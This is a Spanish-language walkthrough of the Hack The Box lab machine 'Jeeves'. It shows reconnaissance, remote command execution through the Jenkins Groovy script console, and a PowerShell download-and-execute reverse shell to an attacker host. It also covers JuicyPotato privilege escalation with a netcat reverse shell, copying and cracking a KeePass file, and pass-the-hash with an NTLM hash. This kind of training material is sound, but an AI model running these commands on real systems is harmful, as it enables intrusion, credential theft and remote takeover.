Hack The Box Jeeves
Jeeves
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.63.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.63
PING 10.10.10.63 (10.10.10.63) 56(84) bytes of data.
64 bytes from 10.10.10.63: icmp_seq=1 ttl=127 time=136 ms
--- 10.10.10.63 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 136.230/136.230/136.230/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Windows. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.10.10.63 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-09 00:42 CDT
Initiating SYN Stealth Scan at 00:42
Scanning 10.10.10.63 [65535 ports]
Discovered open port 445/tcp on 10.10.10.63
Discovered open port 80/tcp on 10.10.10.63
Discovered open port 135/tcp on 10.10.10.63
Discovered open port 50000/tcp on 10.10.10.63
Completed SYN Stealth Scan at 00:42, 26.41s elapsed (65535 total ports)
Nmap scan report for 10.10.10.63
Host is up, received user-set (0.14s latency).
Scanned at 2021-10-09 00:42:20 CDT for 27s
Not shown: 65531 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
50000/tcp open ibm-db2 syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.49 seconds
Raw packets sent: 131084 (5.768MB) | Rcvd: 22 (968B)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬───────────────────────────────────────
│ File: extractPorts.tmp
───────┼───────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.63
5 │ [*] Open ports: 80,135,445,50000
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
❯ nmap -sC -sV -p80,135,445,50000 10.10.10.63 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-09 00:43 CDT
Nmap scan report for 10.10.10.63
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Ask Jeeves
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-title: Error 404 Not Found
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5h04m47s, deviation: 0s, median: 5h04m47s
| smb2-time:
| date: 2021-10-09T10:48:46
|_ start_date: 2021-10-09T10:44:41
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.18 seconds
Observamos que se encuentra abierto el puerto 445 asociado al servicio de SMB, por lo que podríamos probar si podemos listar recursos del sistema:
1
2
3
4
❯ smbclient -L 10.10.10.63 -N
session setup failed: NT_STATUS_ACCESS_DENIED
❯ smbmap -H 10.10.10.63
[!] Authentication error on 10.10.10.63
No tenemos permisos para ver recursos. Ahora vemos que tenemos servicios HTTP corriendo a través de los puertos 80 y 50000, así que vamos a checarlos:
1
2
3
4
❯ whatweb http://10.10.10.63/
http://10.10.10.63/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.63], Microsoft-IIS[10.0], Title[Ask Jeeves]
❯ whatweb http://10.10.10.63:50000/
http://10.10.10.63:50000/ [404 Not Found] Country[RESERVED][ZZ], HTTPServer[Jetty(9.4.z-SNAPSHOT)], IP[10.10.10.63], Jetty[9.4.z-SNAPSHOT], PoweredBy[Jetty://], Title[Error 404 Not Found]
Vemos el uso de Microsoft IIS 10.0 a través del puerto 80 y un código de estado 404 para el puerto 50000.
Como no vemos nada interesante, vamos a buscar recursos en los sitios web. Vamos a empezar por el puerto 50000 debido a que es un puerto muy alto con el servicio HTTP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ wfuzz -c -t 500 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.63:50000/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work co
rrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.63:50000/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000041607: 302 0 L 0 W 0 Ch "askjeeves"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 74106
Filtered Requests: 74105
Requests/sec.: 0
Tenemos el recurso askjeeves, así que vamos a echarle un ojo:
Vemos el uso de la herramienta Jenkins, así que vamos a buscar un posible exploit asociado a dicha tecnología y especificamente, un exploit que nos permita ejecución de comandos:
1
2
3
4
5
6
7
8
❯ searchsploit jenkins command execution
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
Jenkins 2.150.2 - Remote Command Execution (Metasploit) | linux/webapps/46352.rb
Jenkins CI Script Console - Command Execution (Metasploit) | multiple/remote/24206.rb
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

De los resultados observados, vamos a echarle un ojo al archivo multiple/remote/24206.rb para ver que realiza. Tenemos que se debe de tener un recurso denominado script en donde posiblemente podemos ejecutar comandos a nivel de sistema; por lo que vamos a ver.

Investigando un poco sobre Groovy script, identificamos dos recursos que nos indican como podríamos ejecutar comandos a nivel de sistema y nos podria ayudar:
Por lo el ejecutar los siguiente ya tenemos ejecución de comando a nivel de sistema:
1
2
cmd = "whoami"
cmd.execute().text
Ahora debemos ingresar al sistema, por lo que buscamos el archivo Invoke-PowerShellTcp en nuestra máquina y lo copiamos a nuestro directorio de trabajo
1
2
3
4
5
❯ locate Invoke-PowerShellTcp
/usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLineBind.ps1
❯ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 PS.ps1
Y agregamos al final del archivo la siguiente linea
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 443
Nos compartimos un servidor HTTP con python, nos ponemos en escucha a través del puerto 443 y nos entablamos una reverse shell:
1
2
cmd = "C:\\Windows\\SysNative\\WindowsPowershell\\v1.0\\powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PS.ps1')"
cmd.execute().text
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [10/Oct/2021 13:54:25] "GET /PS.ps1 HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.63] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins>
Ya nos encontramos dentro de la máquina como el usuario kohsuke y podemos visualizar la flag (user.txt). Como utilizamos la ruta nativa de powershell, deberíamos tenermos un proceso igual que la architectura del sistema; esto lo podemos probar con los siguientes comandos:
1
2
3
4
5
PS C:\Users\Administrator\.jenkins> [Environment]::Is64BitOperatingSystem
True
PS C:\Users\Administrator\.jenkins> [Environment]::Is64BitProcess
True
PS C:\Users\Administrator\.jenkins>
En este punto nos queda escalar privilegios, así que vamos a enumerar un poco el sistema:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\Administrator\.jenkins>
Vemos que tenemos el permiso SeImpersonatePrivilege habilitado, por lo que ya debemos estar pensando en Juicy Potato; asi que nos lo descargamos:
Y lo pasamos a nuestro directorio de trabajo:
1
❯ cp /home/k4miyo/Descargas/Firefox/JuicyPotato.exe .
Así mismo, buscamos el archivo nc.exe en nuestra máquina y lo copiamos en nuestro directorio de trabajo:
1
2
3
❯ locate nc.exe
/usr/share/sqlninja/apps/nc.exe
❯ cp /usr/share/sqlninja/apps/nc.exe .
Ahora transferimos los archivos a la máquina víctima mediate un recurso compartido y en un directorio en donde tengamos permisos: C:\Windows\Temp y nos creamos el directorio Privesc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49679)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:031bce5f76d7906c9b6a6dc84df5b549:010100000000000080430a58d8bed701ba69bc758a1c267f0000000001001000460048006f0056004e004a006100470003001000460048006f0056004e004a006100470002001000670068007a005700530041007a00530004001000670068007a005700530041007a0053000700080080430a58d8bed701060004000200000008003000300000000000000000000000003000009452c393bb1aa4a1dcf86e8b7bdc4e817dc77f66558d27ad6325a928dcbc47e70a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0032003400000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.10.63,49679)
[*] Remaining connections []
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PS C:\Windows\Temp>mkdir Privesc
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/11/2021 8:46 PM Privesc
PS C:\Windows\Temp>cd Privesc
PS C:\Windows\Temp\Privesc>
PS C:\Windows\Temp\Privesc> copy \\10.10.14.24\smbFolder\JuicyPotato.exe JP.exe
PS C:\Windows\Temp\Privesc> copy \\10.10.14.24\smbFolder\nc.exe nc.exe
PS C:\Windows\Temp\Privesc> dir
Directory: C:\Windows\Temp\Privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/11/2021 3:34 PM 347648 JP.exe
-a---- 10/11/2021 3:38 PM 28160 nc.exe
PS C:\Windows\Temp\Privesc>
Ahora si ejecutamos nuestro archivo con el argumento -a para que nos entable una reverse shell, por lo que nos ponemos en escucha por puerto 443:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
PS C:\Windows\Temp\Privesc> C:\Windows\Temp\Privesc\JP.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\Windows\Temp\Privesc>
PS C:\Windows\Temp\Privesc> C:\Windows\Temp\Privesc\JP.exe -t * -p C:\Windows\System32\cmd.exe -l 4444 -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd.exe 10.10.14.24 443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Windows\Temp\Privesc>
1
2
3
4
5
6
7
8
9
10
11
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.63] 49686
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>
Otra forma de escalar privilegios sería buscando en el directorio del usuario kohsuke algun recurso que nos pueda servir y vemos que en la ruta C:\Users\kohsuke\Documents> existe un archivo llamado CEH.kdbx:
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\Users\kohsuke\Documents> dir
Directory: C:\Users\kohsuke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
PS C:\Users\kohsuke\Documents>
Si no sabemos que tipo de programa está asociado a la extensión kdbx, podemos utilizar los magic numbers.
1
2
3
4
5
6
7
8
9
10
11
PS C:\Users\kohsuke\Documents> Format-Hex -Path CEH.kdbx | Select-Object -First 1
Path: C:\Users\kohsuke\Documents\CEH.kdbx
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 03 D9 A2 9A 67 FB 4B B5 01 00 03 00 02 10 00 31 .???g?K?.......1
PS C:\Users\kohsuke\Documents>
Si buscamos por los primeros 8 números en hexadecimal: 03 D9 A2 9A en internet, vemos que nos arroja el uso de la herramienta keepass. Asi que nos tratamos de pasar el archivo a nuestra máquina de atacante, por lo que nos compartimos un recurso a nivel de red:
1
2
3
4
5
6
7
8
9
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Creamos una unidad lógica sincronizada con nuestro recurso compartido:
1
2
3
4
5
6
7
8
PS C:\Users\kohsuke\Documents> New-PSDrive -Name "SharedFolder" -PSProvider "FileSystem" -Root "\\10.10.14.24\smbFolder"
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
SharedF... FileSystem \\10.10.14.24\smbFolder
PS C:\Users\kohsuke\Documents>
Y ahora nos copiamos el archivo a nuestra máquina de atacante:
1
2
PS C:\Users\kohsuke\Documents> copy CEH.kdbx SharedFolder:\CEH.kdbx
PS C:\Users\kohsuke\Documents>
1
2
❯ file CEH.kdbx
CEH.kdbx: Keepass password database 2.x KDBX
Ahora debemos de descargarnos la utilidad que nos ayude a abrir el archivo, así que buscamos keepass:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
❯ apt search keepass
Ordenando... Hecho
Buscar en todo el texto... Hecho
gnome-passwordsafe/rolling 5.0-2 all
Password manager for GNOME
keepass2/rolling 2.47+dfsg-2 all
Password manager
keepass2-doc/rolling 2.47+dfsg-2 all
Password manager - Documentation
keepass2-plugin-keepasshttp/rolling 1.8.4.2+dfsg1-2.1 all
KeePass2 plugin to expose password entries securely over HTTP
keepassx/rolling 2.0.3+git20190121.1682ab9-2.2 amd64
Cross Platform Password Manager
keepassxc/rolling 2.6.2+dfsg.1-1 amd64
Cross Platform Password Manager
kpcli/rolling 3.1-3.1 all
command line interface to KeePassX password manager databases
libfile-keepass-perl/rolling 2.03-1.1 all
interface to KeePass V1 and V2 database files
python3-pykeepass/rolling 3.2.1-2 all
KeePass database library - Python 3.x Module
webext-keepassxc-browser/rolling 1.7.4+repack1-2 all
Web browser extension to organize web site credentials in KeePassXC
Vamos a instalarnos keepassxc:
1
2
❯ apt update
❯ apt-get install keepassxc -y
Ahora si tratamos de abrir el archivo y vemos que nos solicita una contraseña
Vamos a utilizar fuerza bruta para tratar de romper la contraseña, asi que mediante la herramienta keepass2john creamos el hash del archivo y posteriormente utilizamos john para romper la contraseña:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ keepass2john CEH.kdbx > hash
❯ john -w=/usr/share/wordlists/rockyou.txt hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1 (CEH)
1g 0:00:00:08 DONE (2021-10-11 15:33) 0.1124g/s 6184p/s 6184c/s 6184C/s nick18..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Ya tenemos la contraseña moonshine1, así que vamos a utilizarla y ver el contenido del archivo CEH.kdbx.
Viendo los usuarios, tenemos uno de nombre ? y tiene de contraseña aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 que parece ser un hash NTLM; por lo que podríamos pensar que sería el hash del usuario Administrator. Vamos a validarlo:
1
2
3
❯ crackmapexec smb 10.10.10.63 -u 'Administrator' -H 'aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00'
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\Administrator aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
Vemos que podemos hacer pass the hash como el usuario Administrator ya que tenemos un [+] y al final un (Pwn3d!).
1
2
3
4
5
6
7
8
9
10
11
❯ pth-winexe -U WORKGROUP/Administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator
C:\Windows\system32>
Ya nos encontramos administradores de la máquina y si tratamos de buscar la flag, vemos que no se encuentra en el directorio C:\Users\Administrator\Desktop, pero tenemos una nota:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Windows\system32> dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,530,254,336 bytes free
C:\Users\Administrator\Desktop> type hm.txt
The flag is elsewhere. Look deeper.
C:\Users\Administrator\Desktop>
De acuerdo con el mensaje que tenemos The flag is elsewhere. Look deeper., podriamos estar pensando en Alternate Data Streams, por lo que si listamos otra vez con el parámetro /R:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
C:\Users\Administrator\Desktop> dir /R
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,527,256,064 bytes free
C:\Users\Administrator\Desktop>
Ahora vemos el atributo hm.txt:root.txt:$DATA, que para visualizarlo, utilizamos el comando more:
1
2
3
4
C:\Users\Administrator\Desktop> more < hm.txt:root.txt
afbc5
C:\Users\Administrator\Desktop>
Ya tenemos la flag (root.txt).